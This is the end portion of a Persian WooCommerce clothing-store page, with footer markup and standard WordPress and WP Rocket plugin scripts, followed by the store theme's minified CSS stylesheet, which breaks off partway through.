	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xfdfc;</span>30</bdi></span></del> <span class="screen-reader-text">قیمت اصلی &#xfdfc;30 بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xfdfc;</span>25</bdi></span></ins><span class="screen-reader-text">قیمت فعلی &#xfdfc;25 است.</span></span>
</a><a href="?add-to-cart=616" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_616" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="616" data-product_sku="897565-05" aria-label="افزودن به سبد خرید: &ldquo;کاپشن&rdquo;" rel="nofollow" data-success_message="&ldquo;کاپشن&rdquo; به سبد خرید شما اضافه شد">افزودن به سبد خرید</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_616" class="screen-reader-text">
			</span>
</li>
</ul>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12" >12 محصول در هر صفحه</option><option value="24" >24 محصول در هر صفحه</option><option value="36" >36 محصول در هر صفحه</option></select></form></div>                          	
                          
                          

                        </div>
                    </div>
                    <!--/.blog-item-->
                </div>                </div>                </div></section>
                <!--/.col-md-8-->
              
    <!--/#blog-->
  <!-- footer section start -->
      <div class="footer_section layout_padding">
         <div class="container">
            <div class="footer_logo"><a href="index.html"><img src="http://chidastore.ir/wp-content/themes/paplimalter/images/logoq.gif"></a></div>
            <div class="input_bt">
               <input type="text" class="mail_bt" placeholder="Your Email" name="Your Email">
               <span class="subscribe_bt" id="basic-addon2"><a href="#">Subscribe</a></span>
            </div>
            <div class="footer_menu">
               <ul>
                   <div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8867"><a href="http://chidastore.ir/shop/">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="http://chidastore.ir/%d8%af%d8%b3%d8%aa%d8%a8%d9%86%d8%af/">دستبند</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11484"><a href="https://chidastore.ir/">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11485"><a href="http://chidastore.ir/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/">وبلاگ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11533"><a href="https://chidastore.ir/product-category/%d8%b9%db%8c%d9%86%da%a9-%d8%a2%d9%81%d8%aa%d8%a7%d8%a8%db%8c-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87/">عینک آفتابی</a></li>
</ul></div>               </ul>
            </div>
            <div class="location_main">تلفن پشتیبانی : <a href="#">+1 1800 1200 1200</a></div>
         </div>
      </div>
      <!-- footer section end -->
      <!-- copyright section start -->
      <div class="copyright_section">
         <div class="container">
            <p class="copyright_text">© 2023 کلیه حقوق محفوظ است طراحی توسط <a href="https://freelanceprj.ir/">فریلنس پروژه</a></p>
                  <a href="#" class="topbutton" aria-label="دکمه رو به بالا"></a>	
         </div>
      </div>
      <!-- copyright section end -->
      <!-- Javascript files-->
      <script src="http://chidastore.ir/wp-content/themes/paplimalter/js/jsa/jquery.min.js"></script>
      <script src="http://chidastore.ir/wp-content/themes/paplimalter/js/jsa/popper.min.js"></script>
      <script src="http://chidastore.ir/wp-content/themes/paplimalter/js/jsa/bootstrap.bundle.min.js"></script>
      <script src="http://chidastore.ir/wp-content/themes/paplimalter/js/jsa/jquery-3.0.0.min.js"></script>
      <script data-minify="1" src="http://chidastore.ir/wp-content/cache/min/1/wp-content/themes/paplimalter/js/jsa/plugin.js?ver=1703859962"></script>
      <!-- sidebar -->
      <script src="http://chidastore.ir/wp-content/themes/paplimalter/js/jsa/jquery.mCustomScrollbar.concat.min.js"></script>
      <script data-minify="1" src="http://chidastore.ir/wp-content/cache/min/1/wp-content/themes/paplimalter/js/jsa/custom.js?ver=1703859962"></script>
      <script>
         function openNav() {
           document.getElementById("mySidenav").style.width = "250px";
         }
         
         function closeNav() {
           document.getElementById("mySidenav").style.width = "0";
         }
      </script>
       <a href="#" class="topbutton" aria-label="دکمه رو به بالا"></a>	

            </div>
        </div>
    </footer>
    <!--/#footer-->
      <script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.col-md-8,.col-md-44').theiaStickySidebar({
      // Settings
      additionalMarginTop: 30
    });
  });
</script>
            <script data-minify="1" src="http://chidastore.ir/wp-content/cache/min/1/wp-content/themes/paplimalter/js/jquery.js?ver=1703859963" defer></script>








<script>
jQuery(document).ready(function($){var offset = 200;var speed = 250;var duration = 500;$(window).scroll(function(){if ($(this).scrollTop() < offset) {$('.topbutton') .fadeOut(duration);} else {$('.topbutton') .fadeIn(duration);}});$('.topbutton').on('click', function(){$('html, body').animate({scrollTop:0}, speed);return false;});});
</script>
      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/paplimalter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"http://chidastore.ir/wp-json/ysm/v1/search?","searchPageUrl":"http://chidastore.ir/","type":"f","v":"2.12.0","widgets":[]};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://chidastore.ir/wp-content/cache/min/1/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=1703859963" id="smart-search-general-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http://chidastore.ir","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://chidastore.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"http://chidastore.ir/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://chidastore.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script data-minify="1" type="text/javascript" src="http://chidastore.ir/wp-content/cache/min/1/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=1703859963" id="detectmobilebrowser-js"></script>
<script type="text/javascript" id="mystickysidebar-js-extra">
/* <![CDATA[ */
var mystickyside_name = {"mystickyside_string":"#secondary","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"false","mystickyside_min_width_string":"795","device_desktop":"1","device_mobile":"1"};
var mystickyside_name = {"mystickyside_string":"#secondary","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"false","mystickyside_min_width_string":"795","device_desktop":"1","device_mobile":"1"};
//# sourceURL=mystickysidebar-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://chidastore.ir/wp-content/cache/min/1/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js?ver=1703859963" id="mystickysidebar-js"></script>

   <script>var rocket_lcp_data = {"ajax_url":"http:\/\/chidastore.ir\/wp-admin\/admin-ajax.php","nonce":"ecd3cb315d","url":"http:\/\/chidastore.ir\/product-category\/%D8%A8%D9%84%D9%88%D8%B2-%D9%88-%DA%98%D8%A7%DA%A9%D8%AA-%D9%BE%D8%B4%D9%85%DB%8C","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='http://chidastore.ir/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>
   
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768982869 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://chidastore.ir/wp-content/cache/min/1/wp-content/themes/paplimalter/css/main.css?ver=1703859960
body_size: 26159
content:
@charset "utf-8";@font-face{font-family:"irsans";font-style:normal;font-weight:700;src:url(../../../../../../../themes/paplimalter/fonts/irsans-m.eot?e8bf431bb6a5a48df131757740379df2);src:url(../../../../../../../themes/paplimalter/fonts/irsans-m.eot?e8bf431bb6a5a48df131757740379df2) format("embedded-opentype"),url(../../../../../../../themes/paplimalter/fonts/irsans-m.woff?a465b68f7c1069909584ea67d34c0319) format("woff"),url(../../../../../../../themes/paplimalter/fonts/irsans-m.ttf?3f27847a3a3b282bcee2400a6f6e2c2f) format("truetype");;font-display:swap}@font-face{font-family:"iranyekan";font-style:normal;font-weight:300;src:url(../../../../../../../themes/paplimalter/fonts/iranyekanweblightfanum.eot?08b87f17e48f206a20e17ab85354af11);src:url(../../../../../../../themes/paplimalter/fonts/iranyekanweblightfanum.eot?08b87f17e48f206a20e17ab85354af11) format('embedded-opentype'),url(../../../../../../../themes/paplimalter/fonts/iranyekanweblightfanum.woff?823b5b3701e1192e885dc9cc58fdc177) format('woff'),url(../../../../../../../themes/paplimalter/fonts/iranyekanweblightfanum.ttf?9cc20b0d50d6c49692f653c622392de0) format('truetype');font-display:swap}@font-face{font-family:"dastnevis";font-style:normal;font-weight:900;src:url(../../../../../../../themes/paplimalter/fonts/danstevis.otf?08b87f17e48f206a20e17ab85354af11) format("embedded-opentype"),url(../../../../../../../themes/paplimalter/fonts/danstevis.otf?823b5b3701e1192e885dc9cc58fdc177) format("otf"),url(../../../../../../../themes/paplimalter/fonts/danstevis.otf?9cc20b0d50d6c49692f653c622392de0) format("truetype");;font-display:swap}@font-face{font-family:"irsans";font-style:normal;font-weight:300;src:url(../../../../../../../themes/paplimalter/fonts/irsans-l.eot?7b481604de757aea4f5bf92cf505203f) format("embedded-opentype"),url(../../../../../../../themes/paplimalter/fonts/irsans-l.woff?e6e3c9b2dbe72f247b3f618a39351453) format("woff"),url(../../../../../../../themes/paplimalter/fonts/irsans-l.ttf?b9497b4bfb9aa38e50fcccca3f7b31a9) format("truetype");;font-display:swap}body{background:#fff;font-family:"irsans",irsans,sans-serif;color:#4e4e4e;line-height:22px;direction:rtl}h1,h2,h3,h4,h5,h6{font-weight:600;font-family:"irsans",irsans,sans-serif;color:#4e4e4e}h1{font-size:36px}h2{font-size:20px}h3{font-size:16px;color:#787878;font-weight:400;line-height:24px}.content{display:flex}.top-number ul{list-style:none;margin:0}.top-number ul a{color:#fff}.commentbox{margin-right:100px;background-color:#FAFAFA;border:1px solid #F3F5F7;margin-bottom:60px;padding:30px;border-radius:4px;color:#989898;font-size:16px;font-weight:300;line-height:28px}.comment-content p{color:#989898!important;font-size:16px!important;font-weight:300!important;line-height:28px!important;margin-bottom:0px!important}img{max-width:100%}.rowk{flex-wrap:wrap}form{display:contents!important}.input-group{flex-wrap:inherit}.col-md-80 h2 a{color:black!important;height:30px;padding:10px 1.5%;text-align:center;display:flex;color:black!important;line-height:33px;font-size:23px;font:20px irsans;justify-content:center;flex-direction:column;font-weight:500}h4{font-size:16px}.col-md-80 img{height:255px}a{color:#0014ff;-webkit-transition:color 300ms,background-color 300ms;transition:color 300ms,background-color 300ms;font-family:'iranyekan'}.centeru p{font-family:'iranyekan';padding:1% 0 1.5% 0}.wp-block-image figcaption,.centeru h2,h3{font-family:'iranyekan'}.fixed-header{border:none;position:fixed;width:100%;z-index:99999;top:0}a:hover,a:focus{color:#EC5538}.post-meta p a{padding-left:50px;font-size:16px}.blog-content h1{margin-top:0;font-size:26px;padding:1% 0;color:#000}.dropdown-btn{padding:6px 8px 6px 16px;text-decoration:none;font-size:20px;color:aliceblue!important;font:bold 18px isans;display:none;border:none;background:none;width:100%;text-align:right;cursor:pointer;outline:none}.dropdown-btn:hover{color:#f1f1f1}#myLinks>button>i{float:inherit;color:bisque}.main{margin-left:200px;font-size:20px;padding:0 10px}.dropdown-container{display:none;background-color:#262626;padding-left:8px}.dropdown-content{display:none;position:absolute;background-color:#000;width:100%;left:0;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;margin:0!important}.dropdown-content .header{background:#000;padding:16px;color:#fff;diplay:none}.dropdown:hover .dropdown-content{display:block;z-index:99}.dropdown-content{width:99.9%;margin:20px 0!important;position:fixed}.column ul{width:100%;display:inline-grid;text-align:center}.fixed-header{position:fixed;top:0;width:100%;z-index:9999}.column{float:left;width:33.33%;padding:15px}.column a{width:100%;text-align:center;box-shadow:none!important}#myLinks>div.menu-\%d9\%85\%d9\%86\%d9\%88\%db\%8c-\%d8\%a7\%d8\%b5\%d9\%84\%db\%8c-container{float:right}.column h3{float:none;color:#fff;padding:16px;text-decoration:none;display:block;text-align:left;font-size:1.4em;font-weight:700;text-align:center;box-shadow:0 0 8px 5px #b3a22e}.column li{margin:7px 0!important}.row{flex-wrap:unset}.wp-pagenavi{clear:both}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #BFBFBF;padding:3px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}.woocommerce img,.woocommerce-page img{display:flex;margin:auto}.baceshakht19{text-align:center;margin:6% 0;position:relative;justify-content:center;flex-direction:column}.baceshakht19 a{color:#ffffff!important;text-align:center;margin:4% 0;margin:0 1%}.baceshakht19 a:hover{transform:scale(1.1);box-shadow:-1px 0 8px 0 #b3a22e!important;background:radial-gradient(rgb(70 65 65 / 95%),#6d265b00)}.baceshakht19 a{border:1px solid #8bc34a;box-shadow:-1px 0 8px 0 #b3a22e!important;padding:10px 10px;border-radius:3px;flot:left;magin:-40px 35% 20px 0;;posiion:absolute;text-decoration:none;box-shadow:0 0 1px 1px;font-size:17px;font-weight:700}.baceshakht89 a{color:#8bc34a!important;padding:5px 0px!important;width:120px;text-align:center;border-radius:3px;float:left;position:absolute;text-decoration:none;box-shadow:0 0 1px 1px;margin:0 30px 0 0}.services-wrap{max-height:360px}.head-slide.noparallax.top.left{background-size:cover!important;position:relative;height:600px!important;background-position:center center!important;margin:0 0 0 0}.head-slide.noparallax.top.leftt span{color:#dce6ad}.huo h1{color:aliceblue;font-size:50px;text-align:center;width:80%;margin:2% auto 7% auto;font-weight:800;line-height:70px;position:relative;padding:1.5% 0}.p-0{padding:0}.price-box{color:#000;text-align:center;font-size:16px;width:100%;max-width:95%;margin:40px auto}.price-box .plan{margin:30px auto 20px;width:100%;max-width:100%;background-color:#fff;border:1px solid rgba(0,0,0,.1)}.price-box *{-webkit-box-sizing:border-box;box-sizing:border-box}.price-box header{position:relative}.price-box .plan-title{position:relative;top:0;font-weight:800;padding:5px 15px;margin:0 auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;background-color:#222f3d;color:#fff}.price-box .plan-cost{padding:0 10px 20px}.price-box .plan-price{font-weight:800;font-size:2.4em;color:#34495e}.price-box .plan-type{opacity:.6}.price-box .plan-features{padding:0;margin:0;text-align:center;list-style:outside none none;font-size:.8em}.price-box .plan-features li{border-top:1px solid #d2d7e2;padding:10px 5%}.price-box .plan-features li:nth-child(even){background:rgba(0,0,0,.08)}.price-box .plan-features i{margin-right:8px;opacity:.4}.price-box .plan-select{border-top:1px solid #d2d7e2;padding:10px 10px 0}.price-box .plan-select a{background-color:#222f3d;color:#fff;text-decoration:none;padding:.5em 1em;-webkit-transform:translateY(50%);transform:translateY(50%);font-weight:800;display:inline-block}.price-box .plan-select a:hover{background-color:#46627f}.price-box .featured{margin-top:20px;background-color:#34495e;color:#fff;box-shadow:0 0 20px rgba(0,0,0,.4);z-index:1}.price-box .featured .plan-title,.price-box .featured .plan-price{color:#fff}.price-box .featured .plan-cost{padding:10px 10px 20px}.price-box .featured .plan-features li{border-top:1px solid rgba(255,255,255,.4)}.price-box .featured .plan-select{padding:20px 10px 0;border-top:1px solid rgba(255,255,255,.4)}#myLinks>div.menu-\%d9\%81\%d9\%87\%d8\%b1\%d8\%b3\%d8\%aa-\%d8\%a7\%d8\%b5\%d9\%84\%db\%8c-container{float:right}.post h2{position:static!important;background-color:transparent!important;padding:0!important;margin-top:0!important;line-height:32px;font-size:18px;color:aliceblue}.row2{ont-size:.9em;line-height:2em;box-shadow:0 0 8px 5px #b3a22e!important;color:#ffffff!important;padding:10px 25px!important;text-align:center;margin-top:-5%!important;width:35%;margin-right:33%;position:relative}.row2 li{list-style:none}.row2 ul{list-style:none;padding:0}.row2 ul li{color:#fff}.containerb{width:1200px;margin:0 auto}.head-slide.noparallax.top.leftt{background-size:cover!important;height:670px!important;background-position:center center!important}.head-slide.noparallax.top.leftt span{color:#dce6ad}.head-slide.noparallax.top.leftt .huo h1{color:aliceblue;font-size:50px;text-align:center;width:60%;font-family:'irans';margin:7% auto;font-weight:800}.containerb{width:1200px;margin:0 auto}.head-slide.noparallax.top.leftt{background-size:cover!important;height:670px!important;background-position:center center!important}#myBtnContainer{text-align:center;margin-bottom:30px}.head-slide.noparallax.top.leftt .row2{margin-top:-1%!important;box-shadow:0 0 8px 5px #56d074!important}.head-slide.noparallax.top.left:before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;background:rgb(15 15 16 / 75%)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:50%!important;margin:0 30% 0;box-shadow:0 0 1px .8px}.gform_wrapper .gfield_required .gfield_required_custom,.gform_wrapper .gfield_required .gfield_required_text{padding:0 10% 0 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin:0 25% 8px}hr{border-top:1px solid #e5e5e5;border-bottom:1px solid #fff}#blogh ol,ul{font-size:15px;line-height:35px}#wpadminbar{position:absolute!important}.btn-primary{padding:8px 20px;background:#fff;color:#000;border-radius:4px;border:none;margin-top:10px;box-shadow:0 0 8px 5px #9d883e}.social-btns{padding:4% 0}.blog-content h3{height:290px!important}.col-md-8 h3{height:auto!important}.col-md-88 h3{height:auto!important}.col-md-80 h2{height:50px}.btn-primary:hover,.btn-primary:focus{background:#EC5538;outline:none;-webkit-box-shadow:none;box-shadow:none}.dashicons-phone:before{margin-left:8px}.btn-transparent{border:3px solid #fff;background:transparent;color:#fff}.top-number i{MARGIN-BOTTOM:-4.1PX}.btn-transparent:hover{border-color:rgba(255,255,255,.5)}a:hover,a:focus{color:#111;text-decoration:none;outline:none}#bottom img{margin:5% 0}.dropdown-menu{margin-top:-1px;min-width:180px}.center h2{font-size:36px;margin-top:0;margin-bottom:20px;direction:rtl}.media>.pull-left{margin-left:20px}.media>.pull-right{margin-left:20px;direction:rtl}body>section{padding:70px 0}.gform_wrapper .gfield_error [aria-invalid=true]{margin:30px 5px;width:auto}input[type="radio"],input[type="checkbox"]{margin:30px 5px!important;width:auto}.center{text-align:center;padding-bottom:55px;direction:rtl}.blog-content h2{line-height:49px;font-family:'dastnevis';padding:4% 0;font-size:23px}.scaleIn{-webkit-animation-name:scaleIn;animation-name:scaleIn}.lead{font-size:16px;line-height:24px;font-weight:400}.topbutton{height:50px;width:50px;position:fixed;left:5px;bottom:5px;z-index:100;background-image:url(https://freelanceprj.ir/wp-content/themes/corlate/images/top5.png);background-repeat:no-repeat}.transparent-bg{background-color:transparent!important;margin-bottom:0}@-webkit-keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}#blog .widget.search{display:none}.blog .blog-item .blog-content p{color:#503e3e;font-weight:300;font-size:16px;line-height:26px;margin-bottom:20px;font-family:'iranyekan';font-weight:500}.carousel h2{font-size:64px;font-weight:700;margin:0 0 20px;color:#fff}.hj{background:no-repeat;color:#fff;border:none;width:14px;position:absolute;margin:0 .8% 0 0;padding:0}.inner-meta .tags a{vertical-align:middle;color:#000;padding:5px 15px;background-color:#f2f8ff;border-radius:5px;border:1px solid transparent;display:inline-block;margin:3px 5px!important;text-decoration:none;font-size:11px}.page-title{padding:100px 0;margin:10px 0}.col-md-10{margin:40px 0}#menu-item-8922{box-shadow:0 0 8px 5px #9d883e;padding:5px;border-radius:10px}.blog-contentr p{font-family:"dastnevis";font-size:18px;line-height:35px}.page-title h1{color:#fff;margin:0;text-align:center;font-size:64px}#header .search{display:inline-block}.navbar>.container .navbar-brand{margin-left:0}.navbar-brand IMG{height:52px;width:155px}.top-bar{padding:10px 0;background:#191919;border-bottom:1px solid #222;line-height:28px}.top-number{color:#fff}.top-number p{margin:0}.col-md-80{width:28.5%;text-align:center;float:right;margin:2%}.social{text-align:right;display:flex}.social-share{display:inline-block;list-style:none;padding:0;margin:0}ul.social-share li{display:inline-block}ul.social-share li a{display:inline-block;color:#fff;background:#404040;width:25px;height:25px;line-height:25px;text-align:center;border-radius:2px}ul.social-share li a:hover{background:#EC5538;color:#fff}#bloggh{padding:0 0 0 0}#bloggh h3{height:25px!important;padding:3% 2% 7% 0%;color:#000;font-family:inherit;font-size:20px;font-weight:300}.search i{color:#fff}input.search-form{background:transparent;border:0 none;width:70px;padding:0 10px;color:#FFF;-webkit-transition:all 400ms;transition:all 400ms;text-align:right;margin:0}input.search-form::-webkit-input-placeholder{color:transparent}input.search-form:hover::-webkit-input-placeholder{color:#fff}input.search-form:hover{width:180px}.navbar-brand{padding:0;margin:0}.navbar{border-radius:0;margin-bottom:0;background:#151515}.navbar-nav{padding-right:75px}.navbar-nav>li{margin-left:35px;padding-bottom:22px;direction:initial}.navbar-inverse .navbar-nav>li>a{padding:5px 12px;margin:0;border-radius:3px;color:#fff;line-height:24px;display:inline-block;font-weight:300}.navbar-inverse .navbar-nav>li>a:hover{background-color:#EC5538;color:#fff}.navbar-inverse{border:none}.navbar-inverse .navbar-brand{font-size:36px;line-height:50px;color:#fff}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#EC5538;color:#fff}.navbar-inverse .navbar-nav .dropdown-menu{background-color:rgba(0,0,0,.85);-webkit-box-shadow:0 3px 8px rgba(0,0,0,.125);box-shadow:0 3px 8px rgba(0,0,0,.125);border:0;padding:0;margin-top:0;border-radius:0;right:0}.navbar-inverse 